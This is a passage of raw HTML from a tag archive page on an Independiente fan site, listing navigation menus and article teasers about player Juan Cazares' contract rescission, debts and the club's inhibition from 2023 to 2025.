	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Juan Cazares</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Juan Cazares</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/04/23/se-levanto-la-inhibicion-de-cazares/" rel="bookmark" class="td-image-wrap" title="Se levantó la inhibición de Cazares"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/06/Juan-Cazares-Independiente-Atletico-Tucuman-Copa-Argentina-2022-Jujuy-Declaraciones-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/06/Juan-Cazares-Independiente-Atletico-Tucuman-Copa-Argentina-2022-Jujuy-Declaraciones-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/06/Juan-Cazares-Independiente-Atletico-Tucuman-Copa-Argentina-2022-Jujuy-Declaraciones-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Juan-Cazares-Independiente-Atlético-Tucumán-Copa-Argentina-2022-Jujuy-Declaraciones" title="Se levantó la inhibición de Cazares"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/04/23/se-levanto-la-inhibicion-de-cazares/" rel="bookmark" title="Se levantó la inhibición de Cazares">Se levantó la inhibición de Cazares</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-23T22:30:25+00:00" >23 abril, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/04/23/se-levanto-la-inhibicion-de-cazares/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2025/02/24/cazares-inhibio-a-independiente/" rel="bookmark" class="td-image-wrap" title="Cazares inhibió a Independiente"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/juan-cazares-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/juan-cazares-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/juan-cazares-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="juan cazares" title="Cazares inhibió a Independiente"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2025/02/24/cazares-inhibio-a-independiente/" rel="bookmark" title="Cazares inhibió a Independiente">Cazares inhibió a Independiente</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-24T23:32:12+00:00" >24 febrero, 2025</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2025/02/24/cazares-inhibio-a-independiente/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/07/20/cazares-rescindio-su-contrato/" rel="bookmark" class="td-image-wrap" title="Cazares rescindió su contrato"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/juan-cazares-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/juan-cazares-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/juan-cazares-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="juan cazares" title="Cazares rescindió su contrato"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/07/20/cazares-rescindio-su-contrato/" rel="bookmark" title="Cazares rescindió su contrato">Cazares rescindió su contrato</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-20T16:30:13+00:00" >20 julio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/07/20/cazares-rescindio-su-contrato/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/07/10/rescinde-cazares-y-resigna-parte-de-la-deuda/" rel="bookmark" class="td-image-wrap" title="Rescinde Cazares y resigna parte de la deuda"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Juanito-Cazares-San-Lorenzo-vs-Independiente-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Juanito-Cazares-San-Lorenzo-vs-Independiente-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Juanito-Cazares-San-Lorenzo-vs-Independiente-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Juanito Cazares San Lorenzo vs Independiente" title="Rescinde Cazares y resigna parte de la deuda"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/07/10/rescinde-cazares-y-resigna-parte-de-la-deuda/" rel="bookmark" title="Rescinde Cazares y resigna parte de la deuda">Rescinde Cazares y resigna parte de la deuda</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-10T17:00:27+00:00" >10 julio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/07/10/rescinde-cazares-y-resigna-parte-de-la-deuda/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/07/06/concentrados-vs-gimnasia-barcia-adentro-y-cazares-sigue-afuera/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Gimnasia: Barcia adentro y Cazares sigue afuera"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Baltasa-Barcia-entrenamiento-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Baltasa-Barcia-entrenamiento-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Baltasa-Barcia-entrenamiento-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Baltasa Barcia entrenamiento" title="Concentrados vs. Gimnasia: Barcia adentro y Cazares sigue afuera"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/07/06/concentrados-vs-gimnasia-barcia-adentro-y-cazares-sigue-afuera/" rel="bookmark" title="Concentrados vs. Gimnasia: Barcia adentro y Cazares sigue afuera">Concentrados vs. Gimnasia: Barcia adentro y Cazares sigue afuera</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-06T22:01:53+00:00" >6 julio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/07/06/concentrados-vs-gimnasia-barcia-adentro-y-cazares-sigue-afuera/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/07/01/concentrados-vs-huracan-afuera-cazares/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Huracán: afuera Cazares"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/cazares-independiente-2023-dominico-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/cazares-independiente-2023-dominico-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/cazares-independiente-2023-dominico-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="cazares-independiente-2023-dominico" title="Concentrados vs. Huracán: afuera Cazares"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/07/01/concentrados-vs-huracan-afuera-cazares/" rel="bookmark" title="Concentrados vs. Huracán: afuera Cazares">Concentrados vs. Huracán: afuera Cazares</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-01T19:15:27+00:00" >1 julio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/07/01/concentrados-vs-huracan-afuera-cazares/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/06/21/desde-ecuador-desestiman-lo-de-cazares/" rel="bookmark" class="td-image-wrap" title="Desde Ecuador desestiman lo de Cazares"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/juan-cazares-independiente-velez-claves-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/juan-cazares-independiente-velez-claves-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/juan-cazares-independiente-velez-claves-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="juan-cazares-independiente-velez-claves" title="Desde Ecuador desestiman lo de Cazares"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/06/21/desde-ecuador-desestiman-lo-de-cazares/" rel="bookmark" title="Desde Ecuador desestiman lo de Cazares">Desde Ecuador desestiman lo de Cazares</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-21T12:40:29+00:00" >21 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/06/21/desde-ecuador-desestiman-lo-de-cazares/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/05/23/ortiz-la-preocupacion-de-zielinski/" rel="bookmark" class="td-image-wrap" title="Ortíz, la preocupación de Zielinski"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/05/ortiz-entrenamiento-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/05/ortiz-entrenamiento-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/05/ortiz-entrenamiento-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Ortíz, la preocupación de Zielinski" title="Ortíz, la preocupación de Zielinski"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/05/23/ortiz-la-preocupacion-de-zielinski/" rel="bookmark" title="Ortíz, la preocupación de Zielinski">Ortíz, la preocupación de Zielinski</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-23T16:58:39+00:00" >23 mayo, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/05/23/ortiz-la-preocupacion-de-zielinski/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2023/04/28/sigue-probando-variantes/" rel="bookmark" class="td-image-wrap" title="Sigue probando variantes"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Ortiz-Lopez-Practica-Independiente-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Ortiz-Lopez-Practica-Independiente-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Ortiz-Lopez-Practica-Independiente-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Ortiz-Lopez-Practica-Independiente" title="Sigue probando variantes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2023/04/28/sigue-probando-variantes/" rel="bookmark" title="Sigue probando variantes">Sigue probando variantes</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-28T23:04:15+00:00" >28 abril, 2023</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2023/04/28/sigue-probando-variantes/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
